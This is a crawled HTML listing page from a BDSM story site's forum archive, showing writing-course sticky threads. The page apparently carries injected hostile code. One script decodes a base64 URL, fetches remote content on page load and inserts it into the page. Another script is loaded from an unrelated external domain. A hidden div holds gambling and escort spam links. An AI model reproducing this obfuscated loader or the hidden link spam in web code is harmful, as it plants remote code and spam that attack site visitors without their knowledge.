

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.bdsmlibrary.com/forums/forumdisplay.php?f=204&s=e5639c767f0d864f80f7e8b21f2caa7d
body_size: 158968
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.bdsmlibrary.com/forums" />
<base href="http://www.bdsmlibrary.com/forums/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="Archives, bondage, bdsm, bdsm stories, bondage stories, sex stories, fetish stoires, lesbian bdsm, bdsm art, free bdsm, bdsm comic, bdsm sex, bondages, bondage stories, bondage sex, bondage hentai, bdsm story, bondage story, fetish story" />
		<meta name="description" content="Old Threads" />






<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=724189a360440a9f23f0f591626d8588&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/styles/UndergroundStyle/misc";
	var IMGDIR_BUTTON = "images/styles/UndergroundStyle/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "http://www.bdsmlibrary.com/forums";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?f=204";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.bdsmlibrary.com/forums/";
// -->
</script>
<script type="text/javascript" src="//seenfil.com/js/bdsm.js"></script>



	<link rel="alternate" type="application/rss+xml" title="BDSM Library RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="BDSM Library - Archives - RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2&amp;forumids=204" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout.css" />
<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_colours.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_editor.css" />

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628"></script>

				<script type="text/javascript">
					<!--
					
					// -->
				</script>
			
	<title>Archives</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=additional.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;sheet=additional.css" />
</head>

<body>

	<div id="pageWrapper">

<div id="topBar">
	<div class="topBarLeft"><div class="topBarRight">
	<div class="topWelcome">
		Welcome to the BDSM Library.
	</div>
	<div class="memberBox">
	
				
		<div class="loginLeft">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
					
		<ul>
		
			<li ><span class="loginTxt">Login:</span></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="text" class="loginInput" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /></div></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="password" class="loginInput" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /><input type="text" class="loginInput" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /></div></li>
			<li class="rememberMe"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label></li>
			<li class="inputPad"><input type="image" src="images/styles/UndergroundStyle/style/loginButton.gif" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></li>
		</ul>

		<input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}	

			</script>
		<!-- / login form -->
			</div>
	
	</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2Jkc20ucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
	</div></div>			
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div class="headerLeft"><div class="headerRight">
	<a name="top" href="forum.php?s=724189a360440a9f23f0f591626d8588" id="logo"><img src="images/styles/UndergroundStyle/style/logo.png" alt="BDSM Library" /></a>
	<div class="bannerBox">
		<!--/* OpenX Javascript Tag v2.8.2 */-->



	</div>

	
	</div></div>
</div>

<div style="display:none">
<a href="https://beymenslotgir.com/" title="beymenslotgir.com" target="_blank">beymenslotgir.com</a>
<a href="https://kalebet34.net/" title="kalebet34.net" target="_blank">kalebet34.net</a>
<a href="http://www.bodrumisrehberi.net/" title="escort bodrum" target="_blank">escort bodrum</a>
<a href="http://www.bodrumhomecare.com/" title="bodrum escort" target="_blank">bodrum escort</a></div>


<div id="navbar" class="navbar">
<div class="navbarLeft"><div class="navbarRight">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=724189a360440a9f23f0f591626d8588">What's New?</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=724189a360440a9f23f0f591626d8588">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=724189a360440a9f23f0f591626d8588">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=724189a360440a9f23f0f591626d8588">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=724189a360440a9f23f0f591626d8588">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_community">
							<a href="javascript://" class="popupctrl">Community</a>
							<ul class="popupbody popuphover">
								
									<li id="vbclink_members"><a href="memberlist.php?s=724189a360440a9f23f0f591626d8588">Member List</a></li>
								
									<li id="link_ode0_821"><a href="thanks.php?s=724189a360440a9f23f0f591626d8588&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_395"><a href="thanks.php?s=724189a360440a9f23f0f591626d8588&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=724189a360440a9f23f0f591626d8588&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_leaders"><a href="showgroups.php?s=724189a360440a9f23f0f591626d8588">View Site Leaders</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=724189a360440a9f23f0f591626d8588">Who's Online</a></li>
								
									<li id="link_ode0_786"><a href="thanks.php?s=724189a360440a9f23f0f591626d8588&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_453"><a href="thanks.php?s=724189a360440a9f23f0f591626d8588&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=724189a360440a9f23f0f591626d8588">Blogs</a>
		</li>
		
		

	
		<li  id="tab_nzg5_103">
			<a class="navtab" href="http://www.bdsmlibrary.com/stories/">Stories</a>
		</li>
		
		

	
		<li  id="tab_nzg5_768">
			<a class="navtab" href="http://tgp.bdsmlibrary.com/">Images</a>
		</li>
		
		

	
		<li  id="tab_ntaz_819">
			<a class="navtab" href="http://bdsmlibrary.com/stories/story_submit.php">Submit Story</a>
		</li>
		
		

		
<li><a class="navtab" href="register.php">Chat</a></li>

	</ul>

	
	<div id="searchBox" class="searchBox">
		<form action="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=process" method="post">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="searchBox_container"><input type="text" value="" class="textbox" name="query" tabindex="99"/></span>
			<span class="searchBox_button"><input type="image" src="images/styles/UndergroundStyle/style/searchButton.gif" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span>
		</form>
		<ul class="searchBox_advanced_search">
			<li><a href="search.php?s=724189a360440a9f23f0f591626d8588" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div></div>
</div>
</div><!-- closing div for above_body -->

<!-- Custom Content Wrap -->
		<div id="contentMain">
			<div id="contentBox">
				<div class="contentBoxLeft"><div class="contentBoxRight">
<!-- Custom Content Wrap End -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div class="bcLeft"><div class="bcRight">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=724189a360440a9f23f0f591626d8588" accesskey="1"><img src="images/styles/UndergroundStyle/misc/navbit-home.png" alt="Home" /></a></li>

		
<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forum.php?s=724189a360440a9f23f0f591626d8588" itemprop="url"><span itemprop="title">Forum</span></a></li>
</div>

<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forumdisplay.php?f=41&amp;s=724189a360440a9f23f0f591626d8588" itemprop="url"><span itemprop="title">The Writers University</span></a></li>
</div>

		
	<li class="navbit lastnavbit"><span itemprop="title">Archives</span></li>

	</ul>
	<hr />
</div></div>
</div>


<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->


</div>


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=724189a360440a9f23f0f591626d8588&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1000">
	
	&nbsp;
</li><li class="restore" id="navbar_notice_1004">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=724189a360440a9f23f0f591626d8588" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=724189a360440a9f23f0f591626d8588" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>





<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		<form action="forumdisplay.php?f=204&amp;page=51&amp;s=724189a360440a9f23f0f591626d8588" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="204" /><input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 59</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 1,468">1</a></span><span><a href="forumdisplay.php?f=204&amp;page=2&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 26 to 50 of 1,468">2</a></span><span><a href="forumdisplay.php?f=204&amp;page=3&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 51 to 75 of 1,468">3</a></span><span><a href="forumdisplay.php?f=204&amp;page=11&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 251 to 275 of 1,468"><!--+10-->11</a></span><span><a href="forumdisplay.php?f=204&amp;page=51&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 1,251 to 1,275 of 1,468"><!--+50-->51</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=204&amp;page=2&amp;s=724189a360440a9f23f0f591626d8588" title="Next Page - Results 26 to 50 of 1,468"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=204&amp;page=59&amp;s=724189a360440a9f23f0f591626d8588" title="Last Page - Results 1,451 to 1,468 of 1,468">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div id="threadpagestats" class="threadpagestats">Threads 1 to 25 of 1468</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Archives</span></h1>
	<p class="description">Old Threads</p>
</div>



	
<!-- Start Forum tcat Heading ForumThemes  -->
<div class="forumbits">
<div class="tcatBar">
	<div class="tcatLeft"><div class="tcatRight foruminfo L1 collapse"><div class="tcatWrap">
		<h2>
			Forum: <span class="forumtitle">Archives</span>
		</h2>
	<div id="above_threadlist_controls" class="tcat_threadlist_controls">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=724189a360440a9f23f0f591626d8588&amp;do=markread&amp;f=204&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(204);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php?f=41&amp;s=724189a360440a9f23f0f591626d8588" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=204" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="204" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	</div></div></div>
</div>
<!-- End Forum tcat Heading ForumThemes  -->


	


<div class="forumbitBody">

	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=204" method="post">
<div id="threadlist" class="threadlist">

		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/styles/UndergroundStyle/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
				<ol id="stickies" class="stickies">
					<li class="threadbit" id="cat1">
<div class="icon0 nonsticky">
<div class="inner">
<p><b>&nbsp; Sticky Threads &nbsp;</b></p>
</div>
</div>
</li><li class="threadbit hot" id="thread_16272">
	<div class="rating0 sticky">
		<div class="threadinfo" title="More General Writing Tips....  These tips are all written by Rabbit 1 
________________________________________ 
On Characterization: 
 
If you are not one of those writers who believes in keeping complete, detailed character sketches for your main characters, at least keep a &quot;cheat&quot; sheet nearby...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_16272" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=16272&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_16272">Readings for Assignment 1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Aussiegirl1 on 07-13-2008">Aussiegirl1</a>,&nbsp;07-13-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,742</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" title="Aussiegirl1 is offline"><strong>Aussiegirl1</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=30484&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=30484" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-13-2008
			<a href="showthread.php?t=16272&amp;s=724189a360440a9f23f0f591626d8588&amp;p=681753#post681753" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_16271">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Assignment two chapters  
________________________________________ 
There are three chapters here, one by H Dean and two of my own. Please don't be afraid of upsetting either of us with what you say, Dean is tough and my chapters are not so new that I will be worried by what you have to say. HAVE...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_16271" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=16271&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_16271">Assignment 2 chapters</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Aussiegirl1 on 07-13-2008">Aussiegirl1</a>,&nbsp;07-13-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,685</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" title="Aussiegirl1 is offline"><strong>Aussiegirl1</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=30484&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=30484" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-13-2008
			<a href="showthread.php?t=16271&amp;s=724189a360440a9f23f0f591626d8588&amp;p=681749#post681749" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_16270">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Level Two Assignments  
________________________________________ 
Welcome Level Two students! 
 
Here are the assignments for Level two. You may start the first one as soon as you get access to this level. After that, please wait until I have told you to move onto the next assignment.  
...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_16270" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
